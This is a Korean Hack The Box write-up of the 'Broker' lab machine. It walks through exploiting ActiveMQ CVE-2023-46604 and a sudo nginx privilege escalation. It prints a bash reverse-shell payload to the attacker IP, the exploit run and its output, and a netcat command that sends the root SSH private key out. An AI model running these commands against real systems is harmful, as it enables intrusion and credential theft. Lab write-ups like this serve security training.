[HTB] Broker Write Up
[HTB] Broker Write Up
포트 스캔
1
sudo nmap -Pn -p- --min-rate 1000 -T4 -oN scans/initial_Pn 10.129.6.184
1
2
3
4
5
6
7
8
9
10
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
1883/tcp open mqtt
5672/tcp open amqp
8161/tcp open patrol-snmp
34629/tcp open unknown
61613/tcp open unknown
61614/tcp open unknown
61616/tcp open unknown
초기 침투


80 포트 접속
exploit

- ActiveMQ 서비스의 exploit 존재 확인 (CVE-2023-46604)
- 사용한 exploit : https://github.com/rootsecdev/CVE-2023-46604
- poc-linux.xml 파일 내 Kali IP로 수정
1
<value>bash -i >& /dev/tcp/10.10.14.170/9001 0>&1</value>
- 9001 리스너 포트 열기
1
nc -lvnp 9001
- Kali 웹 서버 오픈
1
python3 -m http.server 8080
- exploit
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali㉿kali)-[~/htb/broker/CVE-2023-46604]
└─$ go run main.go -i 10.129.6.184 -p 61616 -u http://10.10.14.170:8080/poc-linux.xml
_ _ _ __ __ ___ ____ ____ _____
/ \ ___| |_(_)_ _____| \/ |/ _ \ | _ \ / ___| ____|
/ _ \ / __| __| \ \ / / _ \ |\/| | | | |_____| |_) | | | _|
/ ___ \ (__| |_| |\ V / __/ | | | |_| |_____| _ <| |___| |___
/_/ \_\___|\__|_| \_/ \___|_| |_|\__\_\ |_| \_\\____|_____|
[*] Target: 10.129.6.184:61616
[*] XML URL: http://10.10.14.170:8080/poc-linux.xml
[*] Sending packet: 000000791f000000000000000000010100426f72672e737072696e676672616d65776f726b2e636f6e746578742e737570706f72742e436c61737350617468586d6c4170706c69636174696f6e436f6e74657874010026687474703a2f2f31302e31302e31342e3137303a383038302f706f632d6c696e75782e786d6c
- 사용자 플래그 획득
1
2
3
activemq@broker:~$ cat user.txt
cat user.txt
...
권한 상승

sudo -l
1
2
3
4
5
6
7
8
9
activemq@broker:~$ sudo -l
sudo -l
Matching Defaults entries for activemq on broker:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User activemq may run the following commands on broker:
(ALL : ALL) NOPASSWD: /usr/sbin/nginx

exploit
- 사용한 exploit : https://github.com/DylanGrl/nginx_sudo_privesc
- 타겟 서버에서 exploit 실행
1
./exploit.sh
- rsa 키가 생성됨
- Kali에서 파일을 받을 포트 오픈
1
nc -lvnp 8000 > id_rsa
- 타겟 서버에서 Kali 서버로 파일 전송
1
cat /home/activemq/.ssh/id_rsa | nc 10.10.14.170 8000

root로 SSH 접속
1
chmod 600 id_rsa
1
ssh -i id_rsa root@10.129.6.184
- 관리자 플래그 획득
1
2
root@broker:~# cat root.txt
...
This post is licensed under
CC BY 4.0
by the author.